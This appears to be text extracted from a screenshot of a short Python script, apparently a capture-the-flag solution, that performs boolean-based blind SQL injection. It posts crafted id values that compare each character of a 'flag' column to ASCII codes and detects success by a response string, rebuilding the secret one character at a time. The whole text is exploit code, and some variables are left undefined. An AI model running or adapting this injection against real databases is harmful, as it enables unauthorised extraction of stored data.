 : > desktop > 3.py > ...
4 a=
5 while 1:
6 for i in range(32,126):
7 data={'id':'id=(ascii(substr((select(flag)from(flag)),{},1))={})'.format(j,i)}
8 res=requests.post(url=url,data=data)
9 #print(data)
10 if 'Hello, glzjin wants a girlfriend.' in res.text:
11 a+=chr(i)
12 print(a)
13 j+=1
14 break
15